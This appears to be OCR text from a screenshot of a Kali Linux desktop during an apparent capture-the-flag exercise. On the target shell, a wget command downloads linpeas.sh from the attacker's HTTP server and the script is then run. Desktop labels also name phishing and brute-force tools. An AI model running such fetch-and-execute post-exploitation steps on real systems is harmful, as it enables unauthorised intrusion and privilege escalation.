 1 2 3 4 21:14
2 / 2 Tilix: john@exploitable: ~
1: john@exploitable: ~
Home darklinks.txt Zphisher milfat codes.txt Proton VPN Osint.txt metasplai... Linuxcom... 7sayna handshak...
Sniper Detect It E... bruteinsta ungoogled most amp...
john@exploitable:~$ ls
user.txt
john@exploitable:~$ wget http://10.23.188.146/linpeas.sh
--2025-10-29 20:14:07--  http://10.23.188.146/linpeas.sh
Connecting to 10.23.188.146:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 971926 (949K) [application/x-sh]
Saving to: ‘linpeas.sh’
spoof.cap inject_bee... PUBLICKE... test2 rsa.txt proton-re...
linpeas.sh 100%[============================================================================================================>] 949.15K 979KB/s in 1.0s
2025-10-29 20:14:08 (979 KB/s) - ‘linpeas.sh’ saved [971926/971926]
photos-to...
john@exploitable:~$ ls
linpeas.sh  user.txt
john@exploitable:~$ ./linpeas.sh
2: kali@kali: ~
(kali㉿kali)-[~]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.3.56 - - [29/Oct/2025 21:14:08] "GET /linpeas.sh HTTP/1.1" 200 -
Bat To Exe...
click.html
output.hash
WE ARE LEGION
WE DO NOT FORGIVE
WE DO NOT FORGET
ANONYMOUS